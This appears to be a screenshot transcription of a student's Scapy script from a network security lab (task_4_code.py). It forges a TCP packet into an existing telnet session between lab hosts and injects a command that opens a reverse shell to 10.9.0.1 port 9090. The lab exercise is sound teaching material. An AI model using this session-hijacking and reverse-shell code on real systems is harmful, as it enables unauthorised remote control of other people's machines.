 Open
task_4_code.py
~/Desktop/Labsetup/volumes
Save
task_1.1_code.py
task_2_code.py
task_3_code.py
task_4_code.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.5")
5 tcp = TCP(sport=36524, dport=23, flags="A", seq=350568290, ack=1942109043)
6 data = "\n  /bin/sh -i > /dev/tcp/10.9.0.1/9090 <&1 2>&1 \n"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt, verbose=0)